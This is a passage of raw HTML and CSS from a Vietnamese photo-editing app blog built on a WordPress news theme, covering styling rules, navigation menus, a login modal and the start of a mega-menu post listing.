    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #008ca8;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #008ca8 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #008ca8 !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #008ca8;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #008ca8;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #008ca8 !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn {
        color: #008ca8;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #008ca8 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #008ca8;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #008ca8 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #008ca8 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #008ca8;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #008ca8 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #008ca8;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #008ca8;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(0, 140, 168, 0.7);
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.8);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.8) 0%, rgba(0,0,0,0.9) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.8)), color-stop(100%, rgba(0,0,0,0.9)));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.8) 0%, rgba(0,0,0,0.9) 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.8) 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.8) 0%, rgba(0,0,0,0.9) 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.8) 0%, rgba(0,0,0,0.9) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.8)', endColorstr='rgba(0,0,0,0.9)', GradientType=0 );
    }

    
    .td-menu-background,
    .td-search-background {
        background-image: url('https://metricleo.com/wp-content/uploads/2018/08/10.jpg');
    }

    
    .top-header-menu > li > a,
    .td-weather-top-widget .td-weather-now .td-big-degrees,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-header-sp-top-menu .td_data_time {
        font-family:Roboto;
	
    }
    
    .top-header-menu .menu-item-has-children li a {
    	font-family:Roboto;
	
    }
    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-family:Roboto;
	font-size:18px;
	font-weight:normal;
	
    }
    
    .sf-menu ul .td-menu-item a {
        font-family:Roboto;
	font-size:16px;
	font-weight:normal;
	
    }
	
    .td_mod_mega_menu .item-details a {
        font-family:Roboto;
	font-size:16px;
	
    }
    
    .td_mega_menu_sub_cats .block-mega-child-cats a {
        font-family:Roboto;
	
    }
    
    .td-mobile-content .td-mobile-main-menu > li > a {
        font-family:Roboto;
	
    }
    
    .td-mobile-content .sub-menu a {
        font-family:Roboto;
	
    }
    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-family:Roboto;
	font-weight:bold;
	
    }
    
    .td_module_wrap .td-post-author-name a {
        font-family:Roboto;
	
    }
    
    .td-post-date .entry-date {
        font-family:Roboto;
	
    }
    
    .td-module-comments a,
    .td-post-views span,
    .td-post-comments a {
        font-family:Roboto;
	
    }
    
    .td-big-grid-meta .td-post-category,
    .td_module_wrap .td-post-category,
    .td-module-image .td-post-category {
        font-family:Roboto;
	
    }
    
    .td-subcat-filter .td-subcat-dropdown a,
    .td-subcat-filter .td-subcat-list a,
    .td-subcat-filter .td-subcat-dropdown span {
        font-family:Roboto;
	
    }
    
    .td-excerpt,
    .td_module_14 .td-excerpt {
        font-family:Roboto;
	
    }


	
	.td_module_wrap .td-module-title {
		font-family:Roboto;
	
	}
     
    .td_module_1 .td-module-title {
    	font-family:Roboto;
	
    }
    
    .td_module_2 .td-module-title {
    	font-family:Roboto;
	
    }
    
    .td_module_3 .td-module-title {
    	font-family:Roboto;
	
    }
    
    .td_module_4 .td-module-title {
    	font-family:Roboto;
	
    }
    
    .td_module_5 .td-module-title {
    	font-family:Roboto;
	
    }
    
    .td_module_6 .td-module-title {
    	font-family:Roboto;
	font-size:16px;
	
    }
    
    .td_module_7 .td-module-title {
    	font-family:Roboto;
	
    }
    
    .td_module_8 .td-module-title {
    	font-family:Roboto;
	
    }
    
    .td-theme-slider.iosSlider-col-2 .td-module-title {
        font-family:"Ubuntu Condensed";
	
    }
    
    .td-theme-slider.iosSlider-col-3 .td-module-title {
        font-family:"Ubuntu Condensed";
	
    }
    
    .td-big-grid-post.td-big-thumb .td-big-grid-meta,
    .td-big-thumb .td-big-grid-meta .entry-title {
        font-family:"Ubuntu Condensed";
	
    }
    
    .td-big-grid-post.td-medium-thumb .td-big-grid-meta,
    .td-medium-thumb .td-big-grid-meta .entry-title {
        font-family:"Ubuntu Condensed";
	
    }
    
    .td-big-grid-post.td-small-thumb .td-big-grid-meta,
    .td-small-thumb .td-big-grid-meta .entry-title {
        font-family:"Ubuntu Condensed";
	
    }
    
    .td-big-grid-post.td-tiny-thumb .td-big-grid-meta,
    .td-tiny-thumb .td-big-grid-meta .entry-title {
        font-family:"Ubuntu Condensed";
	
    }
    
	#td-mobile-nav,
	#td-mobile-nav .wpb_button,
	.td-search-wrap-mob {
		font-family:Roboto;
	
	}


	
	.post .td-post-header .entry-title {
		font-family:"Roboto Mono";
	
	}
    
    .td-post-template-default .td-post-header .entry-title {
        font-family:Roboto;
	
    }
    
    .td-post-content p,
    .td-post-content {
        font-family:Roboto;
	
    }
    
    .post blockquote p,
    .page blockquote p,
    .td-post-text-content blockquote p {
        font-family:Roboto;
	
    }
    
    .post .td_quote_box p,
    .page .td_quote_box p {
        font-family:Roboto;
	
    }
    
    .post .td_pull_quote p,
    .page .td_pull_quote p {
        font-family:Roboto;
	
    }
    
    .td-post-content li {
        font-family:Roboto;
	
    }
    
    .td-post-content h1 {
        font-family:Roboto;
	
    }
    
    .td-post-content h2 {
        font-family:Roboto;
	
    }
    
    .td-post-content h3 {
        font-family:Roboto;
	
    }
    
    .td-post-content h4 {
        font-family:Roboto;
	
    }
    
    .td-post-content h5 {
        font-family:Roboto;
	
    }
    
    .td-post-content h6 {
        font-family:Roboto;
	
    }





    
    .td-page-title,
    .woocommerce-page .page-title,
    .td-category-title-holder .td-page-title {
    	font-family:Roboto;
	
    }
    
    .td-page-content p,
    .td-page-content li,
    .td-page-content .td_block_text_with_title,
    .woocommerce-page .page-description > p,
    .wpb_text_column p {
    	font-family:Roboto;
	
    }
    
    .td-page-content h1,
    .wpb_text_column h1 {
    	font-family:Roboto;
	
    }
    
    .td-page-content h2,
    .wpb_text_column h2 {
    	font-family:Roboto;
	
    }
    
	.footer-text-wrap {
		font-family:Roboto;
	
	}
	
	.td-sub-footer-copy {
		font-family:Roboto;
	
	}
	
	.td-sub-footer-menu ul li a {
		font-family:Roboto;
	
	}



/* Style generated by theme for demo: blog_travel */

.td-blog-travel .block-title,
		.td-blog-travel .td-related-title{
    		border-bottom-color: #008ca8;
    	}
</style>

<script type="text/javascript">function setREVStartSize(e){									
						try{ e.c=jQuery(e.c);var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;
							if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
						}catch(d){console.log("Failure at Presize of Slider:"+d)}						
					};</script>
<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	

</head>

<body data-rsssl=1 class="archive category category-app-chinh-sua-anh-snapseed category-219 wp-theme-Newspaper td-blog-travel td_category_template_4 td_category_top_posts_style_5 wpb-js-composer js-comp-ver-4.12.1 vc_responsive td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">
	<!-- Google Tag Manager (noscript) -->
	<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-532SMX6"
	height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
	<!-- End Google Tag Manager (noscript) -->
	<!-- Google Tag Manager -->
        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-navigation-menu-container"><ul id="menu-navigation-menu" class="td-mobile-main-menu"><li id="menu-item-1591" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-has-children menu-item-1591"><a href="https://metricleo.com/app-chinh-anh/">App Hay<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://metricleo.com/app-chinh-anh/app-bien-tap-video/">App Biên Tập Video</a></li>
	<li class="menu-item-0"><a href="https://metricleo.com/app-chinh-anh/app-chinh-sua-anh/">Top Các App Chỉnh Ảnh &amp; Sửa Ảnh</a></li>
</ul>
</li>
<li id="menu-item-1784" class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item menu-item-1784"><a href="https://metricleo.com/app-chinh-sua-anh-snapseed/">App Snapseed</a></li>
<li id="menu-item-1785" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1785"><a href="https://metricleo.com/app-chinh-anh-vsco/">App VSCO</a></li>
<li id="menu-item-1592" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1592"><a href="https://metricleo.com/review-app-app-chinh-anh/">Review App</a></li>
<li id="menu-item-457" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-457"><a href="https://metricleo.com/chup-anh/">Chụp Ảnh<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://metricleo.com/chup-anh/meo-chup-anh/">Mẹo Chụp Ảnh</a></li>
	<li class="menu-item-0"><a href="https://metricleo.com/chup-anh/meo-chup-anh/meo-chup-anh-do-an/">Mẹo Chụp Ảnh Đồ Ăn</a></li>
	<li class="menu-item-0"><a href="https://metricleo.com/chup-anh/meo-chup-anh/meo-chup-anh-nghe-thuat/">Mẹo chụp ảnh nghệ thuật</a></li>
	<li class="menu-item-0"><a href="https://metricleo.com/chup-anh/meo-chup-anh/meo-chup-anh-phong-canh/">Mẹo Chụp Ảnh Phong Cảnh</a></li>
	<li class="menu-item-0"><a href="https://metricleo.com/chup-anh/meo-chup-anh/meo-chup-thu-cung/">Mẹo chụp thú cưng</a></li>
	<li class="menu-item-0"><a href="https://metricleo.com/chup-anh/phong-cach-chup-anh/">Phong Cách Chụp Ảnh</a></li>
</ul>
</li>
<li id="menu-item-10802" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-10802"><a href="https://metricleo.com/kham-pha/">Khám Phá<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://metricleo.com/kham-pha/dia-diem-chup-anh/">Địa Điểm Chụp Ảnh</a></li>
	<li class="menu-item-0"><a href="https://metricleo.com/kham-pha/dia-diem-di-choi/">Địa điểm đi chơi</a></li>
	<li class="menu-item-0"><a href="https://metricleo.com/kham-pha/quan-ca-phe-dep/">Quán cafe đẹp</a></li>
</ul>
</li>
<li id="menu-item-454" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-454"><a href="https://metricleo.com/chinh-anh/">Chỉnh Ảnh<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://metricleo.com/chinh-anh/chen-chu-icon-khung-cat-ghep/">Chèn Chữ/Icon/Khung/Cắt/Ghép</a></li>
	<li class="menu-item-0"><a href="https://metricleo.com/chinh-anh/mau-anh/">Màu Ảnh</a></li>
</ul>
</li>
<li id="menu-item-451" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-451"><a href="https://metricleo.com/blog-anh/">Blog Ảnh<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://metricleo.com/blog-anh/giai-tri/">Giải Trí</a></li>
	<li class="menu-item-0"><a href="https://metricleo.com/blog-anh/su-kien/">Sự Kiện</a></li>
</ul>
</li>
<li id="menu-item-7463" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-7463"><a href="https://metricleo.com/may-tinh/">Máy tính<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://metricleo.com/may-tinh/loi-may-tinh/">Lỗi máy tính</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://metricleo.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>    
    
    <div id="td-outer-wrap">
    
        <!--
Header style 8
-->

<div class="td-header-wrap td-header-style-8">
    <div class="td-container">
        <div class="td-header-sp-logo">
                    <a class="td-main-logo" href="https://metricleo.com/">
            <img class="td-retina-data" data-retina="https://metricleo.com/wp-content/uploads/2018/08/retina-01.png" src="https://metricleo.com/wp-content/uploads/2018/08/logo-01-1.png" alt=""/>
            <span class="td-visual-hidden">Metric Leo</span>
        </a>
            </div>
    </div>
    <div class="td-header-top-menu-full">
        <div class="td-container">
            <div class="td-header-row td-header-top-menu">
                <!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>your username</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>your password</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>your email</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                    </div>
                </div>
                            </div>
        </div>
    </div>
    <div class="td-header-menu-wrap-full">
        <div class="td-header-menu-wrap td-header-gradient">
            <div class="td-container">
                <div class="td-header-row td-header-main-menu">
                    <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" href="https://metricleo.com/">
			<img src="https://metricleo.com/wp-content/uploads/2018/08/logo-other-1.png" alt=""/>
		</a>
			<a class="td-header-logo td-sticky-disable" href="https://metricleo.com/">
			<img class="td-retina-data" data-retina="https://metricleo.com/wp-content/uploads/2018/08/retina-01.png" src="https://metricleo.com/wp-content/uploads/2018/08/logo-01-1.png" alt=""/>
		</a>
	    </div>
    <div class="menu-navigation-menu-container"><ul id="menu-navigation-menu-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-mega-menu menu-item-1591"><a href="https://metricleo.com/app-chinh-anh/">App Hay</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_1_697b4204117c8_rand td_with_ajax_pagination td-pb-border-top"  data-td-block-uid="td_uid_1_697b4204117c8" ><script>var block_td_uid_1_697b4204117c8 = new tdBlock();
block_td_uid_1_697b4204117c8.id = "td_uid_1_697b4204117c8";
block_td_uid_1_697b4204117c8.atts = '{"limit":4,"sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"16","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_uid_1_697b4204117c8_rand","el_class":"","offset":"","css":"","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":""}';
block_td_uid_1_697b4204117c8.td_column_number = "3";
block_td_uid_1_697b4204117c8.block_type = "td_block_mega_menu";
block_td_uid_1_697b4204117c8.post_count = "4";
block_td_uid_1_697b4204117c8.found_posts = "170";
block_td_uid_1_697b4204117c8.header_color = "";
block_td_uid_1_697b4204117c8.ajax_pagination_infinite_stop = "";
block_td_uid_1_697b4204117c8.max_num_pages = "43";
tdBlocksArray.push(block_td_uid_1_697b4204117c8);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_1_697b4204117c8" id="td_uid_2_697b420413552" data-td_block_id="td_uid_1_697b4204117c8" data-td_filter_value="" href="https://metricleo.com/app-chinh-anh/">All</a><a class="mega-menu-sub-cat-td_uid_1_697b4204117c8"  id="td_uid_3_697b4204135d7" data-td_block_id="td_uid_1_697b4204117c8" data-td_filter_value="24" href="https://metricleo.com/app-chinh-anh/app-bien-tap-video/">App Biên Tập Video</a><a class="mega-menu-sub-cat-td_uid_1_697b4204117c8"  id="td_uid_4_697b420413625" data-td_block_id="td_uid_1_697b4204117c8" data-td_filter_value="23" href="https://metricleo.com/app-chinh-anh/app-chinh-sua-anh/">Top Các App Chỉnh Ảnh &amp; Sửa Ảnh</a></div></div><div id=td_uid_1_697b4204117c8 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://metricleo.com/app-doi-mau-ao-dam-chim-trong-the-gioi-thoi-trang-day-mau-sac/" rel="bookmark" title="App đổi màu áo: Đắm chìm trong thế giới thời trang đầy màu sắc"><img width="218" height="150" class="entry-thumb" src="https://metricleo.com/wp-content/uploads/2023/09/word-image-38-218x150.jpeg" srcset="https://metricleo.com/wp-content/uploads/2023/09/word-image-38-218x150.jpeg 218w, https://metricleo.com/wp-content/uploads/2023/09/word-image-38-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="App đổi màu áo: Đắm chìm trong thế giới thời trang đầy màu sắc" title="App đổi màu áo: Đắm chìm trong thế giới thời trang đầy màu sắc"/></a></div>                <a href="https://metricleo.com/app-chinh-anh/" class="td-post-category">App Hay</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://metricleo.com/app-doi-mau-ao-dam-chim-trong-the-gioi-thoi-trang-day-mau-sac/" rel="bookmark" title="App đổi màu áo: Đắm chìm trong thế giới thời trang đầy màu sắc">App đổi màu áo: Đắm chìm trong thế giới thời trang&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
